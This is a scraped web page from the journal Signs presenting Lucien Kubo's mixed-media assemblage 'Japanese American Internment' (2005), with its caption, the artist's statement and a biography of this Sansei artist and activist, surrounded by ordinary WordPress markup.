data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?fit=830%2C825&amp;ssl=1" data-orig-size="830,825" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Lucien Kubo &#8211; Japanese American Internment" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?fit=300%2C298&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?fit=830%2C825&amp;ssl=1"  title="Lucien Kubo - Japanese American Internment"  alt="" width="830" height="825" data-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?w=830&amp;ssl=1 830w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=300%2C298&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=620%2C616&amp;ssl=1 620w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=195%2C193&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=130%2C130&amp;ssl=1 130w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=45%2C45&amp;ssl=1 45w"  data-recalc-dims="1" data-src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=830%2C825" data-sizes="(max-width: 830px) 100vw, 830px" class="size-full wp-image-2424 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-2424" data-attachment-id="2424" data-permalink="https://signsjournal.org/lucien-kubo-japanese-american-internment-2005/under2m_39-2/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?fit=830%2C825&amp;ssl=1" data-orig-size="830,825" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Lucien Kubo &#8211; Japanese American Internment" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?fit=300%2C298&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?fit=830%2C825&amp;ssl=1" class="size-full wp-image-2424" title="Lucien Kubo - Japanese American Internment" src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=830%2C825" alt="" width="830" height="825" srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?w=830&amp;ssl=1 830w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=300%2C298&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=620%2C616&amp;ssl=1 620w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=195%2C193&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=130%2C130&amp;ssl=1 130w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2013/11/Under2M_39.2.jpg?resize=45%2C45&amp;ssl=1 45w" sizes="(max-width: 830px) 100vw, 830px" data-recalc-dims="1" /></noscript></noscript><p id="caption-attachment-2424" class="wp-caption-text">Lucien Kubo, <em>Japanese American Internment</em> (2005). Mixed media assemblage (acrylic, found papers and images of Topaz barrack and aerial, Dorothea Lange photograph of two children waiting to be interned, encaustic, found metal from Heart Mountain, wood) 18” x 18” x 4”. © 2005 by Lucien Kubo.</p></div>
<p><br class=' sb-br' /> Lucien Kubo&#8217;s work appeared on the <a title="Winter 2014 (vol. 39, no. 2)" href="http://signsjournal.org/winter-2014-vol-39-no-2/">Winter 2014 issue of <em>Signs</em></a>.</p>
<p><strong>Artist Statement:<br />
</strong>I am a Sansei, a third-generation Japanese American.  An important part of my life experience is that of my parents, their family, and over 120,000 Japanese Americans incarcerated in internment camps during World War II.</p>
<p>I think of my art as philosophical, historical, and personal narratives. I am sorting out how I feel about humanity and the world around me. I want my artwork to engage the viewer, create some type of dialogue, create pause for thought and possible action.  Other works question nuclear war and power (Hiroshima/Nagasaki and Fukushima), environment, immigration, racism, identity, and the celebration of one’s culture.</p>
<p>I work with a wide range of materials, including recycled and found materials, various papers, paint, and encaustics to create collage and assemblage.</p>
<p><strong>Artist Biography:</strong><br />
Lucien Kubo is a third-generation Japanese American who grew up in the San Francisco Bay Area. During the sixties and seventies, she began her involvement in the social and political issues of the day. The civil rights movement, opposition to the Vietnam War, support for immigrant rights and women’s rights, redress and reparations were just some of these. Inspired by the changing times, she became involved in both the San Francisco and Los Angeles Japanese communities. She worked with residents concerned with the future of Nihonmachi and urban renewal. She became aware of the common concerns all people have for human rights, at home and in the global community. Years later, many of these experiences have inspired and become an integral part of her artwork.   She creates art exhibits in the San Francisco Bay Area and in Santa Cruz and has curated exhibitions encouraging social change. She is a member of the Asian American Woman Artists Association. She lives in Soquel, California.<!-- Simple Share Buttons Adder (8.5.2) simplesharebuttons.com --></p>
<div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1">
<div style="text-align:center"><span class="ssba-share-text">Share this&#8230;</span></p>
<ul class="ssbp-list">
<li class='ssbp-li--bluesky'><a data-site="bluesky" class="ssba_bluesky_share ssba_share_link ssbp-bluesky ssbp-btn" href="https://bsky.app/intent/compose?text=Lucien Kubo &#8211; Japanese American Internment (2005) | https://signsjournal.org/lucien-kubo-japanese-american-internment-2005/"  target=_blank  style="color:#097AFE; background-color: #097AFE; height: 30px; width: 30px; " ><span><svg id="b" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 367.89 324.18"><g id="c"><path d="M72.81,197.82c-25.46-3.75-48.16-17.51-58.86-41.5-7.63-17.11-8.77-46.6-10.45-65.76C2.23,76.19.9,61.29.19,46.9-1.01,22.26,2.58-3.69,34.17.44c42.74,5.59,90.06,61.83,114.32,94.93,13.2,18,25.4,36.87,35.51,56.79,11.91-23.3,26.48-45.26,42.41-65.99C249.94,55.55,293.71,5.69,333.84.44c37.25-4.87,34.95,31.32,33.3,56.95-1.62,25.13-3.62,52.3-7.27,77.15-4.87,33.1-25.04,54.7-57.77,61.97l-1.31.33c-.11.02-.22-.02-.33,0l-1.31.33c-.11.02-.22-.02-.33,0-1.81.29-3.86.28-5.58.99-.11,0-.22,0-.33,0-.73.03-1.84-.26-2.3.33-.11,0-.22,0-.33,0-5.43.14-10.83.83-16.27.67l-15.75-1.33c-.53.44.32.32.6.38,1.59.34,3.57.96,5.15.94,30.17,6.16,72.51,25.25,62.32,63.47-5,18.76-24.56,38.36-40.21,49.14-48.63,33.5-78.01-6.74-94.63-49.13-2.53-6.45-4.63-13.07-6.95-19.6l-.85-.2c-7.67,21.68-15.59,44.17-30.72,61.91-25.94,30.42-55.76,21.51-82.45-1.96-16.92-14.88-36.21-37.98-28.74-62.26,7.56-24.59,39.48-36.42,62.25-41.39,1.61,0,3.53-.59,5.15-.94.28-.06,1.14.06.6-.38l-15.75,1.33c-5.44.16-10.85-.53-16.27-.67-.11,0-.22,0-.33,0-.45-.58-1.58-.31-2.3-.33-.11,0-.22,0-.33,0-.37-.58-1.35-.28-1.97-.33Z" style="fill:#fff;"/></g></svg></span><span class="color-icon"><svg id="b" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 367.89 324.18"><g id="c"><path d="M72.81,197.82c-25.46-3.75-48.16-17.51-58.86-41.5-7.63-17.11-8.77-46.6-10.45-65.76C2.23,76.19.9,61.29.19,46.9-1.01,22.26,2.58-3.69,34.17.44c42.74,5.59,90.06,61.83,114.32,94.93,13.2,18,25.4,36.87,35.51,56.79,11.91-23.3,26.48-45.26,42.41-65.99C249.94,55.55,293.71,5.69,333.84.44c37.25-4.87,34.95,31.32,33.3,56.95-1.62,25.13-3.62,52.3-7.27,77.15-4.87,33.1-25.04,54.7-57.77,61.97l-1.31.33c-.11.02-.22-.02-.33,0l-1.31.33c-.11.02-.22-.02-.33,0-1.81.29-3.86.28-5.58.99-.11,0-.22,0-.33,0-.73.03-1.84-.26-2.3.33-.11,0-.22,0-.33,0-5.43.14-10.83.83-16.27.67l-15.75-1.33c-.53.44.32.32.6.38,1.59.34,3.57.96,5.15.94,30.17,6.16,72.51,25.25,62.32,63.47-5,18.76-24.56,38.36-40.21,49.14-48.63,33.5-78.01-6.74-94.63-49.13-2.53-6.45-4.63-13.07-6.95-19.6l-.85-.2c-7.67,21.68-15.59,44.17-30.72,61.91-25.94,30.42-55.76,21.51-82.45-1.96-16.92-14.88-36.21-37.98-28.74-62.26,7.56-24.59,39.48-36.42,62.25-41.39,1.61,0,3.53-.59,5.15-.94.28-.06,1.14.06.6-.38l-15.75,1.33c-5.44.16-10.85-.53-16.27-.67-.11,0-.22,0-.33,0-.45-.58-1.58-.31-2.3-.33-.11,0-.22,0-.33,0-.37-.58-1.35-.28-1.97-.33Z" style="fill:#1185fe;"/></g></svg></span>
<div title="Bluesky" class="ssbp-text">Bluesky</div>
<p></a></li>
<li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Lucien Kubo &#8211; Japanese American Internment (2005)&#038;u=https://signsjournal.org/lucien-kubo-japanese-american-internment-2005/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 30px; width: 30px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg></p>
<p></span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg><br />
</span></p>
<div title="Facebook" class="ssbp-text">Facebook</div>
<p></a></li>
<li class='ssbp-li--email'><a data-site="email" class="ssba_email_share ssba_share_link ssbp-email ssbp-btn" href="mailto:?subject=Lucien Kubo &#8211; Japanese American Internment (2005)&#038;body=https://signsjournal.org/lucien-kubo-japanese-american-internment-2005/"  target=_blank  style="color:#7d7d7d; background-color: #7d7d7d; height: 30px; width: 30px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m33.4 13.4v-3.4l-13.4 8.4-13.4-8.4v3.4l13.4 8.2z m0-6.8q1.3 0 2.3 1.1t0.9 2.3v20q0 1.3-0.9 2.3t-2.3 1.1h-26.8q-1.3 0-2.3-1.1t-0.9-2.3v-20q0-1.3 0.9-2.3t2.3-1.1h26.8z"></path>
  </g>
</svg></p>
<p></span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="28" viewBox="0 0 34 28">
  <path fill="#7D7D7D" d="M30.4,7.4 L30.4,4 L17,12.4 L3.6,4 L3.6,7.4 L17,15.6 L30.4,7.4 Z M30.4,0.6 C31.2666667,0.6 32.0333333,0.966666667 32.7,1.7 C33.3666667,2.43333333 33.6666667,3.2 33.6,4 L33.6,24 C33.6,24.8666667 33.3,25.6333333 32.7,26.3 C32.1,26.9666667 31.3333333,27.3333333 30.4,27.4 L3.6,27.4 C2.73333333,27.4 1.96666667,27.0333333 1.3,26.3 C0.633333333,25.5666667 0.333333333,24.8 0.4,24 L0.4,4 C0.4,3.13333333 0.7,2.36666667 1.3,1.7 C1.9,1.03333333 2.66666667,0.666666667 3.6,0.6 L30.4,0.6 Z"/>
</svg><br />
</span></p>
<div title="Email" class="ssbp-text">Email</div>
<p></a></li>
<li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=Lucien Kubo &#8211; Japanese American Internment (2005)&#038;url=https://signsjournal.org/lucien-kubo-japanese-american-internment-2005/&#038;via="  target=_blank  style="color:#000000; background-color: #000000; height: 30px; width: 30px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg><br />
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg><br />
</span></p>
<div title="Twitter" class="ssbp-text">Twitter</div>
<p></a></li>
</ul>
</div>
</div>
			<div class="clear"></div>
											</div><!-- .entry-content -->
	</article><!-- #post-2423 -->
</div><!-- .article-wrap (end) -->
							
																						
						
											</div><!-- .inner (end) -->
				</div><!-- #content (end) -->

				<!-- CONTENT (end) -->

				
			</div><!-- .grid-protection (end) -->
		</div><!-- .sidebar_layout-inner (end) -->
	</div><!-- #sidebar_layout (end) -->

<div class="main-bottom"></div><!-- .main-bottom (end) -->				</div><!-- .grid-protection (end) -->
			</div><!-- .main-content (end) -->
		</div><!-- .main-inner (end) -->
	</div><!-- #main (end) -->

	<!-- MAIN (end) -->
	
		<!-- FOOTER (start) -->

		<div id="bottom">
			<footer id="colophon" role="contentinfo">
				<div class="colophon-inner">
								<div id="footer_content">
				<div class="footer_content-inner">
					<div class="footer_content-content">
						<div class="grid-protection clearfix">
							<div class="column grid_4"><div class="widget-area"><aside id="search-5" class="widget widget_search"><div class="widget-inner"><h3 class="widget-title">Search the site:</h3><div class="themeblvd-search">
    <form method="get" action="https://signsjournal.org/">
		<div class="input-group">
			<input type="text" class="form-control search-input" name="s" placeholder="Search the site..." />
			<span class="input-group-btn">
				<button class="btn btn-default" type="submit">
					<i class="fa fa-search"></i>
				</button>
			</span>
		</div>
	</form>
</div></div></aside></div><!-- .widget-area (end) --></div><!-- .column (end) --><div class="column grid_4"><div class="widget-area"><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title">Key Links</h3><div class="menu-external-links-container"><ul id="menu-external-links" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="http://www.editorialmanager.com/signs/">Submit a Manuscript</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a href="http://signsjournal.org/for-authors/author-guidelines/">Guidelines for Authors</a></li>
<li id="menu-item-3636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="http://www.journals.uchicago.edu/loi/signs"><em>Signs</em> Archives on University of Chicago Press</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1072"><a href="http://www.press.uchicago.edu/ucp/journals/subscribe/signs.html">Subscribe to <em>Signs</em></a></li>
<li id="menu-item-1968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1968"><a href="http://www.journals.uchicago.edu/journals/signs/lrf">Library Recommendation Form</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://signsjournal.org/sitemap/">Sitemap</a></li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us20.list-manage.com","uuid":"ead61808f3d9ba674df214952","lid":"7541abe6ea","uniqueMethods":true}) })</script></div></div></aside></div><!-- .widget-area (end) --></div><!-- .column (end) --><div class="column grid_4 last"><div class="widget-area"><aside id="themeblvd_contact_widget-3" class="widget tb-contact_widget"><div class="widget-inner"><h3 class="widget-title">Contact Signs</h3><ul class="simple-contact"><li class="phone">(617) 373-5837</li><li class="email"><a href="mailto:signs@northeastern.edu">signs@northeastern.edu</a></li><li class="contact"><a href="http://signsjournal.org/about-signs/#contact">Contact Us</a></li></ul></div></aside></div><!-- .widget-area (end) --></div><!-- .column (end) -->						</div><!-- .grid-protection (end) -->
					</div><!-- .footer_content-content (end) -->
				</div><!-- .footer_content-inner (end) -->
			</div><!-- .footer_content (end) -->
				<div id="footer_sub_content">
		<div class="footer_sub_content-inner">
			<div class="footer_sub_content-content">
				<div class="copyright">
					<p>
						<span>(c) 2025 Signs: Journal of Women in Culture and Society</span>
					</p>
				</div><!-- .copyright (end) -->
				<div class="clear"></div>
			</div><!-- .footer_sub_content-content (end) -->
		</div><!-- .footer_sub_content-inner (end) -->
	</div><!-- .footer_sub_content (end) -->
	<div class="footer-below"></div><!-- .footer-below (end) -->				</div><!-- .content (end) -->
			</footer><!-- #colophon (end) -->
		</div><!-- #bottom (end) -->

		<!-- FOOTER (end) -->

		
	</div><!-- #container (end) -->
</div><!-- #wrapper (end) -->
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://signsjournal.org/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758051426' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 30px!important; width: 30px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 30px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758051426" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/assets/js/barelycorporate.js?ver=4.0.0" id="themeblvd_theme-js"></script>
